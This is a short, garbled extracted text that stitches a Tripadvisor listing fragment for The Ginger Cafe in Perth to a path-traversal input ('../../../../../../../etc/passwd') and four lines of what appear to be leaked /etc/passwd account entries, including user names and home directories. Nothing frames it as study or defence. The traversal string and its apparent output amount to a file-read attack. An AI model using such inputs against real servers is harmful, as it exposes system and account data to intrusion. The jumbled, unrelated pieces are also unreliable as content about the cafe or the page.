 Tripadvisor
../../../../../../../etc/passwd
The Ginger Cafe
22 Scott Street, Perth PH1 5EJ, Scotland
Your first-hand experiences really help other travellers. Thanks!
mark:x:1000:1000:mark,,,:/home/mark:/usr/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tech01:x:1001:1001::/home/tech01:/bin/sh
tech02:x:1002:1002::/home/tech02:/bin/sh